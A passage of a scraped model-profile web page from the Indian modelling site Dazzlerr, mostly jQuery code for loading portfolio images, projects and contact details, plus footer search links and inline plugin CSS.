            '<span>'+project_role+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project Start Date</h3>'+
            '<span>'+project_start_date+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project End Date</h3>'+
            '<span>'+project_end_date+'</span>'+
          '</div>'+
        '</div>'+
        '<h3>Description</h3>'+
        '<p class="mb30">'+project_desc+'</p>'+
        '</div>'+
        '<div class="modal fade sure" id="project_'+value.id+'" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">'+
      '<div class="modal-dialog modal-sm" role="team">'+
        '<div class="modal-content">'+
          '<div class="modal-body text-center">Are you sure you want to delete this project?</div>'+
          '<div class="modal-footer text-center">'+
              '<button type="button" class="btn btn-default" onclick="delete_project(this)" data-projectid="'+value.id+'" data-dismiss="modal">Yes</button>'+
              '<button type="button" class="btn btn-primary" data-dismiss="modal">No</button>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>';
                  $(".profile-data.projects_container").append(html);

              });
              if(obj.count>5 && Object.keys(obj.payload).length>0){
               $(".profile-data.projects_container").append('<div class="clearfix"></div>'+obj.loadmore);
              }else if(obj.count>5 && Object.keys(obj.payload).length==0) {
                  //$('.projects_loadmore.loadmore').remove();
                  $(".profile-data.projects_container").append('<div class="clearfix"></div><div class="alert alert-warning">No more records found. </div>'); 
            }
            }
            }
          });
    }
   
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/dazzlerr/js/simple-lightbox.js"></script>
<script>
   $(function(){
      slider();
   });
   
   $(".share_btn").click(function(){
      $(this).next().addClass("show");
   });
   $(".popup_share .close").click(function(){
      $(".popup_share.show").removeClass("show");
   });
</script>
<!-- Modal -->
<div class="modal fade" id="profile-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            
			
												<img class="thumbnail img-responsive" src="https://www.dazzlerr.com/API/assets/images/20810/profile/2F8BB3F6-A7DF-9692-2B77-1C6976209248.jpg" alt="">
							         </div>
      </div>
   </div>
</div>
<script type="text/javascript">

function total_views(profile_id,views){
var profile_id = "";
var views = "1486";
      $.ajax({          
         type:"post",
          url:"https://www.dazzlerr.com/API/profile/total_views",
          async: false,
          data:{profile_id:profile_id,views:views},
          success:function(data){
          console.log(data);
      }
   });
}

setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'),    function(img) {
img.setAttribute('src', img.getAttribute('data-src'));
img.onload = function() {
   $( "img" ).removeClass("boxload");
   $( ".gallery a" ).removeClass("load-portfolio-img");
  img.removeAttribute('data-src');
};
}); }, 3000);
   
$( document ).on( 'click', '.loadmore', function () {
      var offset=$(this).data('page');
      loadmore(offset);
  });
   
function loadmore(offset){
$('.loadmore').remove();
var user_id="20810";
var profile_hide_from_google="0";


   $.ajax({         
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofilegetportfolioinfo",
      async: false,
      data:{user_id:user_id,offset:offset},
      success:function(data){
      var obj=$.parseJSON(data);
      
         if(obj.success=="true"){
            var image_alt_data='Ankit Tiwari - Model in Delhi | www.dazzlerr.com';
            var photo=obj.payload;
            var reltag = '';

            $.each(photo,function(index,value){

            	if(profile_hide_from_google == 1){
            		reltag = 'rel="noindex, nofollow"';
            	}
				
				if(value.is_aws == 1){
					
					$(".gallery").append('<a class="load-portfolio-img 11" href="'+value.aws_image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="'+value.aws_image_thumb+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				} else {
					
					var thumbnailwithextension=value.image.split("/").pop();
					var thumbnail=thumbnailwithextension.split(".")[0];
					var thumbnailpath=value.image.replace(thumbnailwithextension,"thumbnail/"+thumbnail+"_thumb.jpg");
					$(".gallery").append('<a class="load-portfolio-img 22" href="https://www.dazzlerr.com/API/'+value.image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="https://www.dazzlerr.com/API/'+thumbnailpath+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				}
					
				
				 
            });

            if(obj.count>6 && Object.keys(obj.payload).length>0){                  
                  $(".gallery .text-center").remove();
                  if(obj.count>6 && Object.keys(obj.payload).length==6){
                     $(".gallery .text-center").remove();
                     $(".gallery").append(obj.loadmore);
                     $(".loadmore").hide();
                  }
            } else if(obj.count>6 && Object.keys(obj.payload).length==0) {
               $('.loadmore').remove();
               $(".gallery").append('<div class="alert alert-warning">No more records found. </div>'); 
            }
            
            setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
               img.setAttribute('src', img.getAttribute('data-src'));
               img.onload = function() {
               $( "img" ).removeClass("boxload");
               $( ".gallery a" ).removeClass("load-portfolio-img");
               img.removeAttribute('data-src');
                  };
            }); }, 1000);
         
            slider();
          
         } else {
            $( "<div class='alert alert-warning fade in' role='alert'>No more photos found</div>" ).insertAfter( ".gallery" );
         } 
      
      }
   });
}
   
function slider(){
   var gallery1 = $('.gallery a').simpleLightbox().destroy();
   var gallery1 = $('.gallery a').simpleLightbox();
   
   gallery1.on('show.simplelightbox', function(){
      console.log('Requested for showing');
   })
   .on('shown.simplelightbox', function(){
      console.log('Shown');
   })
   .on('close.simplelightbox', function(){
      console.log('Requested for closing');
   })
   .on('closed.simplelightbox', function(){
      console.log('Closed');
   })
   .on('change.simplelightbox', function(){
      console.log('Requested for change');
   })
   .on('next.simplelightbox', function(){
      console.log('Requested for next');
   })
   .on('prev.simplelightbox', function(){
      console.log('Requested for prev');
   })
   .on('nextImageLoaded.simplelightbox', function(){
      console.log('Next image loaded');
   })
   .on('prevImageLoaded.simplelightbox', function(){
      console.log('Prev image loaded');
   })
   .on('changed.simplelightbox', function(){
      console.log('Image changed');
   })
   .on('nextDone.simplelightbox', function(){
      console.log('Image changed to next');
   })
   .on('prevDone.simplelightbox', function(){
      console.log('Image changed to prev');
   })
   .on('error.simplelightbox', function(e){
      console.log('No image found, go to the next/prev');
      console.log(e);
   });
} 


$(".toggle-password").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#password").attr("type");      
   if (input == "password") {
   $("#password").attr("type", "text");
   } else {
   $("#password").attr("type", "password");
   }
});
   
$(".toggle-popuppassword").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#popuppassword").attr("type");      
   if (input == "password") {
   $("#popuppassword").attr("type", "text");
   } else {
   $("#popuppassword").attr("type", "password");
   }
});

$(window).on("scroll", function(){
  var scroll = $(window).scrollTop();
  var bottom = $('.cont_scroll_bx').height() - 800;
  var scrollPosition = $(window).height();
  var w_postion = bottom - scrollPosition;
  var n_postion = w_postion + 100;

  if(scroll > w_postion){
   var offset=$('.loadmore').data('page');
   if(offset !== undefined){
      loadmore(offset);   
   }
  }

});


$( document ).on( 'click', '#getprocontact', function () {
	var user_id = $(this).attr('data-user_id');
	var profile_id = $(this).attr('data-profile_id');

		var formdata = new Object();  
		formdata.user_id = user_id;
		formdata.profile_id = profile_id;
			
		$.ajax({
			url: 'https://dazzlerr.com:3000/profileWeb/get_profile_contact_detail_website',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				console.log(data);
				
				var success=data.status;

				if(success==true){
				
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').show();
					$('#getdata_false').hide();

					$("#getcontactPhone").text(data.data[0].phone);
					$("#getcontactEmail").text(data.data[0].email);
					$("#getcontactFreeLeft").text(data.free_views);
					$("#getcontactPaidLeft").text(data.paid_views);
				
				} else {
					
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').hide();
					$('#getdata_false').show();
					$("#contact_alert").text(data.success);
				
				}
				
			},
			 
		});
	
});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1768865975" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1768865975" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"417ec35c93","ticket_status_nonce":"0c8a33591f","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine 